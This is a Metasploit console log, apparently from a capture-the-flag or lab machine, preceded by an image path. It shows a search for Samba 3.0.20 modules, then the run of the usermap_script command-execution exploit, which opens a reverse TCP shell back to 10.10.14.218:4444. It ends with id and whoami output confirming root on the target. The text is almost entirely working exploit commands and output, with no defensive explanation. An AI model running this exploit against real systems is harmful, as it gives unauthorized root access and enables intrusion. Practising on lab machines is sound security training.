 msf6 exploit(multi/samba/usermap_script) > search samba 3.0.20
Matching Modules
================
#  Name                                Disclosure Date  Rank       Check  Description
-  ----                                ---------------  ----       -----  -----------
0  exploit/multi/samba/usermap_script  2007-05-14       excellent  No     Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.10.14.218:4444
[*] Command shell session 1 opened (10.10.14.218:4444 -> 10.10.10.3:41829) at 2025-05-04 03:38:44 -0400
id
uid=0(root) gid=0(root)
whoami
root